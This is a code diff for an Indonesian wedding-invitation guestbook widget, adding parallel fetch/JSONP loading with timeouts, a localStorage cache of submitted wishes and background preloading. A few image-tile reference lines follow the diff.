 						var s = document.getElementById('ucapan-jsonp-' + cbName);
@@ -7092,7 +7092,7 @@
 					};
 					var sc = document.createElement('script');
 					sc.id = 'ucapan-jsonp-' + cbName;
-					sc.src = url + '&callback=' + cbName;
+					sc.src = url + (url.indexOf('?') !== -1 ? '&' : '?') + 'callback=' + cbName;
 					sc.onerror = function () {
 						if (!done) { done = true; cleanup(); resolve(null); }
 					};
@@ -7100,56 +7100,177 @@
 				});
 			}
 
+			var LS_KEY = 'ucapan_lokal_v1';
+			function getLocal() {
+				try {
+					var a = JSON.parse(localStorage.getItem(LS_KEY) || '[]');
+					return Array.isArray(a) ? a : [];
+				} catch (e) { return []; }
+			}
+			function saveLocal(item) {
+				try {
+					var a = getLocal();
+					a.unshift(item);
+					localStorage.setItem(LS_KEY, JSON.stringify(a.slice(0, 50)));
+				} catch (e) { }
+			}
+
 			function api(url) {
-				if (window.fetch) {
-					return fetch(url, { mode: 'cors' }).then(function (res) {
-						return res.text().then(function (txt) {
-							try { return JSON.parse(txt); } catch (e) { return null; }
-						});
-					}).catch(function () { return null; });
+				var sep = url.indexOf('?') !== -1 ? '&' : '?';
+				var nocacheUrl = url + sep + '_t=' + Date.now();
+				function fetchWithTimeout(u, ms) {
+					if (!window.fetch) return Promise.resolve(null);
+					try {
+						if (window.AbortController) {
+							var ctrl = new AbortController();
+							var timer = setTimeout(function () { try { ctrl.abort(); } catch (e) { } }, ms);
+							return fetch(u, { mode: 'cors', cache: 'no-store', signal: ctrl.signal }).then(function (res) {
+								clearTimeout(timer);
+								return res.text().then(function (txt) {
+									try { return JSON.parse(txt); } catch (e) { return null; }
+								});
+							}).catch(function () { clearTimeout(timer); return null; });
+						}
+					} catch (e) { }
+					return new Promise(function (resolve) {
+						var done = false;
+						var timer2 = setTimeout(function () { if (!done) { done = true; resolve(null); } }, ms);
+						fetch(u, { mode: 'cors', cache: 'no-store' }).then(function (res) {
+							return res.text().then(function (txt) {
+								if (!done) { done = true; clearTimeout(timer2); try { resolve(JSON.parse(txt)); } catch (e) { resolve(null); } }
+							});
+						}).catch(function () { if (!done) { done = true; clearTimeout(timer2); resolve(null); } });
+					});
 				}
-				var cbName = '__ucapanCb' + Math.floor(Math.random() * 1000000);
-				return jsonp(url, cbName);
+				// fetch dan jsonp jalan paralel, siapa cepat dia dipakai. Maks 7 detik.
+				return new Promise(function (resolve) {
+					var done = false;
+					var finished = 0;
+					var timer = setTimeout(function () { if (!done) { done = true; resolve(null); } }, 7000);
+					function fin(v) { if (!done && v) { done = true; clearTimeout(timer); resolve(v); } }
+					function pump(v) {
+						if (v) { fin(v); return; }
+						finished++;
+						if (finished >= 2 && !done) { done = true; clearTimeout(timer); resolve(null); }
+					}
+					fetchWithTimeout(nocacheUrl, 6000).then(pump);
+					var cbName = '__ucapanCb' + Math.floor(Math.random() * 1000000);
+					jsonp(nocacheUrl, cbName).then(pump);
+				});
+			}
+
+			var _currentPage = 1;
+			var _serverItems = [];
+			var _serverTotal = 0;
+
+			function renderItemsHTML(items) {
+				return items.map(function (it) {
+					var tamu = (it.kehadiran === 'present' && it.tamu) ? ' · ' + esc(it.tamu) + ' orang' : '';
+					return '<div style="background:#fff;border:1px solid #eee;border-radius:10px;padding:12px 14px;margin-bottom:10px;text-align:left;">' +
+						'<div style="font-weight:700;color:#844E49;">' + esc(it.nama || 'Tamu') + '</div>' +
+						'<div style="color:#333;margin:4px 0;white-space:pre-wrap;">' + esc(it.ucapan) + '</div>' +
+						'<div style="font-size:12px;color:#888;">' + attendLabel(it.kehadiran) + tamu + (it.waktu ? ' · ' + fmtWaktu(it.waktu) : '') + '</div>' +
+						'</div>';
+				}).join('');
+			}
+
+			function combinedItems() {
+				var local = getLocal();
+				var seen = {};
+				var out = [];
+				for (var i = 0; i < local.length; i++) { out.push(local[i]); seen[(local[i].nama || '') + '|' + (local[i].ucapan || '')] = 1; }
+				for (var j = 0; j < _serverItems.length; j++) {
+					var k = (_serverItems[j].nama || '') + '|' + (_serverItems[j].ucapan || '');
+					if (!seen[k]) out.push(_serverItems[j]);
+				}
+				return out;
+			}
+
+			function renderCombined(page) {
+				var list = document.getElementById('ucapan-list');
+				if (!list) return;
+				var all = combinedItems();
+				var totalPages = Math.max(1, Math.ceil(all.length / PER_PAGE));
+				if (!all.length) {
+					list.innerHTML = '<div style="text-align:center;color:#999;padding:10px;">Belum ada ucapan. Jadilah yang pertama!</div>';
+				} else {
+					var start = (page - 1) * PER_PAGE;
+					list.innerHTML = renderItemsHTML(all.slice(start, start + PER_PAGE));
+				}
+				var pag = document.getElementById('ucapan-pagination');
+				if (pag) {
+					if (totalPages <= 1) { pag.innerHTML = ''; }
+					else {
+						var h = '';
+						if (page > 1) h += '<a href="javascript:void(0)" data-p="' + (page - 1) + '" style="color:#844E49;margin-right:10px;">« Sebelumnya</a>';
+						h += '<span style="color:#888;">Halaman ' + page + ' dari ' + totalPages + '</span>';
+						if (page < totalPages) h += '<a href="javascript:void(0)" data-p="' + (page + 1) + '" style="color:#844E49;margin-left:10px;">Berikutnya »</a>';
+						pag.innerHTML = h;
+						var links = pag.querySelectorAll('a[data-p]');
+						for (var i = 0; i < links.length; i++) {
+							links[i].addEventListener('click', function () { loadUcapan(parseInt(this.getAttribute('data-p'))); });
+						}
+					}
+				}
 			}
 
 			function loadUcapan(page) {
 				var list = document.getElementById('ucapan-list');
 				if (!list) return;
-				list.innerHTML = '<div style="text-align:center;color:#999;padding:10px;">Memuat ucapan...</div>';
-				api(APPS_SCRIPT_URL + '?page=' + page).then(renderUcapan);
+				_currentPage = page || 1;
+				// TAMPIL INSTAN dari cache lokal, jangan tunggu server
+				var all = combinedItems();
+				if (all.length || _serverItems.length) {
+					renderCombined(_currentPage);
+				} else {
+					var localOnly = getLocal();
+					if (localOnly.length) { renderCombined(_currentPage); }
+					else { list.innerHTML = '<div style="text-align:center;color:#999;padding:10px;">Memuat ucapan...</div>'; }
+				}
+				var pag = document.getElementById('ucapan-pagination');
+				api(APPS_SCRIPT_URL + '?page=' + _currentPage + '&perPage=' + PER_PAGE).then(renderUcapan);
 			}
 
 			function renderUcapan(data) {
 				var list = document.getElementById('ucapan-list');
 				if (!list) return;
-				if (!data || !data.items) {
-					list.innerHTML = '<div style="text-align:center;color:#999;padding:10px;">Gagal memuat ucapan.</div>';
+				var items = null;
+				if (data) {
+					if (Array.isArray(data)) items = data;
+					else if (Array.isArray(data.items)) items = data.items;
+					else if (Array.isArray(data.data)) items = data.data;
+				}
+				if (items) {
+					_serverItems = items;
+					_serverTotal = (data && data.total != null) ? Number(data.total) : items.length;
+					renderCombined(_currentPage);
 					return;
 				}
-				if (!data.items.length) {
-					list.innerHTML = '<div style="text-align:center;color:#999;padding:10px;">Belum ada ucapan. Jadilah yang pertama!</div>';
+				// server gagal/404: tampilkan cache lokal, jangan stuck loading
+				var all = combinedItems();
+				if (all.length) {
+					renderCombined(_currentPage);
 				} else {
-					list.innerHTML = data.items.map(function (it) {
-						var tamu = (it.kehadiran === 'present' && it.tamu) ? ' · ' + esc(it.tamu) + ' orang' : '';
-						return '<div style="background:#fff;border:1px solid #eee;border-radius:10px;padding:12px 14px;margin-bottom:10px;text-align:left;">' +
-							'<div style="font-weight:700;color:#844E49;">' + esc(it.nama) + '</div>' +
-							'<div style="color:#333;margin:4px 0;white-space:pre-wrap;">' + esc(it.ucapan) + '</div>' +
-							'<div style="font-size:12px;color:#888;">' + attendLabel(it.kehadiran) + tamu + (it.waktu ? ' · ' + fmtWaktu(it.waktu) : '') + '</div>' +
-							'</div>';
-					}).join('');
+					list.innerHTML = '<div style="text-align:center;color:#999;padding:10px;">Belum bisa memuat dari server.<br><button type="button" id="ucapan-retry" style="margin-top:8px;padding:6px 18px;border:1px solid #844E49;border-radius:20px;background:#fff;color:#844E49;font-weight:700;cursor:pointer;">Coba lagi</button></div>';
+					var rb = document.getElementById('ucapan-retry');
+					if (rb) rb.addEventListener('click', function () { loadUcapan(_currentPage); });
 				}
-				renderPagination(data);
-			}
-
-			function renderPagination(data) {
+			}
+
+			function renderPagination(data, items) {
 				var pag = document.getElementById('ucapan-pagination');
 				if (!pag) return;
-				var totalPages = Math.max(1, Math.ceil(data.total / data.perPage));
+				var total = (data && data.total != null) ? Number(data.total) : (items ? items.length : 0);
+				total = Math.max(total, combinedItems().length);
+				var perPage = (data && data.perPage) ? Number(data.perPage) : PER_PAGE;
+				if (!perPage || perPage <= 0) perPage = 5;
+				var page = (data && data.page) ? Number(data.page) : _currentPage;
+				var totalPages = Math.max(1, Math.ceil(total / perPage));
 				if (totalPages <= 1) { pag.innerHTML = ''; return; }
 				var h = '';
-				if (data.page > 1) h += '<a href="javascript:void(0)" data-p="' + (data.page - 1) + '" style="color:#844E49;margin-right:10px;">« Sebelumnya</a>';
-				h += '<span style="color:#888;">Halaman ' + data.page + ' dari ' + totalPages + '</span>';
-				if (data.page < totalPages) h += '<a href="javascript:void(0)" data-p="' + (data.page + 1) + '" style="color:#844E49;margin-left:10px;">Berikutnya »</a>';
+				if (page > 1) h += '<a href="javascript:void(0)" data-p="' + (page - 1) + '" style="color:#844E49;margin-right:10px;">« Sebelumnya</a>';
+				h += '<span style="color:#888;">Halaman ' + page + ' dari ' + totalPages + '</span>';
+				if (page < totalPages) h += '<a href="javascript:void(0)" data-p="' + (page + 1) + '" style="color:#844E49;margin-left:10px;">Berikutnya »</a>';
 				pag.innerHTML = h;
 				var links = pag.querySelectorAll('a[data-p]');
 				for (var i = 0; i < links.length; i++) {
@@ -7184,7 +7305,17 @@
 					if (status) status.textContent = 'Lengkapi nama, ucapan, dan konfirmasi kehadiran.';
 					return;
 				}
-				if (status) status.textContent = 'Mengirim...';
+				// Tampil instan: simpan lokal dulu, sinkron ke server di background
+				var item = { nama: nama, ucapan: ucapan, kehadiran: attendance, tamu: guest, waktu: new Date().toISOString() };
+				saveLocal(item);
+				try { document.getElementById('commentform-6854').reset(); } catch (e) { }
+				var wrap0 = document.getElementById('ucapan-list-wrap');
+				var btn0 = document.getElementById('ucapan-toggle');
+				if (wrap0) wrap0.style.display = 'block';
+				if (btn0) btn0.textContent = 'Sembunyikan Ucapan';
+				_currentPage = 1;
+				renderCombined(1);
+				if (status) status.textContent = 'Terima kasih, ucapan berhasil dikirim!';
 
 				var url = APPS_SCRIPT_URL + '?do=save&nama=' + encodeURIComponent(nama) +
 					'&ucapan=' + encodeURIComponent(ucapan) +
@@ -7192,17 +7323,8 @@
 					'&tamu=' + encodeURIComponent(guest);
 
 				api(url).then(function (data) {
-					if (status) {
-						if (data && data.ok) {
-							status.textContent = 'Terima kasih, ucapan berhasil dikirim!';
-							var wrap = document.getElementById('ucapan-list-wrap');
-							var btn = document.getElementById('ucapan-toggle');
-							if (wrap) wrap.style.display = 'block';
-							if (btn) btn.textContent = 'Sembunyikan Ucapan';
-							loadUcapan(1);
-						} else {
-							status.textContent = 'Gagal mengirim. Periksa koneksi lalu coba lagi.';
-						}
+					if (data && (data.ok || data.success || data.result === 'success')) {
+						api(APPS_SCRIPT_URL + '?page=1&perPage=' + PER_PAGE).then(renderUcapan);
 					}
 				});
 			}
@@ -7212,10 +7334,11 @@
 				var wrap = document.getElementById('ucapan-list-wrap');
 				if (!btn || !wrap) return;
 				btn.addEventListener('click', function () {
-					if (wrap.style.display === 'none') {
+					var hidden = (wrap.style.display === 'none') || (wrap.style.display === '' && window.getComputedStyle && window.getComputedStyle(wrap).display === 'none');
+					if (hidden) {
 						wrap.style.display = 'block';
 						btn.textContent = 'Sembunyikan Ucapan';
-						loadUcapan(1);
+						loadUcapan(_currentPage || 1);
 					} else {
 						wrap.style.display = 'none';
 						btn.textContent = 'Tampilkan Ucapan';
@@ -7244,6 +7367,19 @@
 				wireAttendance();
 				wireForm();
 				wireToggle();
+				// preload di background agar klik Tampilkan langsung ada isinya
+				setTimeout(function () {
+					api(APPS_SCRIPT_URL + '?page=1&perPage=' + PER_PAGE).then(function (d) {
+						// simpan diam-diam, jangan timpa tampilan loading
+						if (d) {
+							if (Array.isArray(d)) _serverItems = d;
+							else if (Array.isArray(d.items)) _serverItems = d.items;
+							else if (Array.isArray(d.data)) _serverItems = d.data;
+							var wrap = document.getElementById('ucapan-list-wrap');
+							if (wrap && wrap.style.display === 'block') renderCombined(_currentPage);
+						}
+					});
+				}, 800);
 			}
 
 			if (document.readyState === 'loading') {



